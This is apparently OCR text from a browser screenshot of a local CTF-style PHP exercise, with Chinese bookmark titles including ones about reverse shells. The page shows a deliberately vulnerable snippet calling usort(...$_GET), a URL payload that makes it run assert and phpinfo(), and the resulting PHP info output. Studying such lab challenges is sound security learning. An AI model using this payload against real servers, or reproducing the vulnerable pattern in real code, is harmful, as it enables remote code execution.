 360导航_一个主页
二的三次幂_360搜
phpinfo()
(8条消息) 浅谈PH
shell_exec反弹sh
(8条消息) CTF-sh
新标签页
127.0.0.12/?1[0]=1&1[1]=phpinfo()&2=assert
IP
百度
百度
百度
百度
火狐官方站点
百度
火狐官方站点
新手上路
图像"http://fa3ce8b7...
常用网址
火狐官方站点
京东商城
其他书签
移动设备上的书签
<?php
highlight_file(__FILE__);
error_reporting(0);
echo phpversion();
usort(...$_GET);
5.6.9
PHP Version 5.6.9
php
System Windows NT LAPTOP-7EDOENTM 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"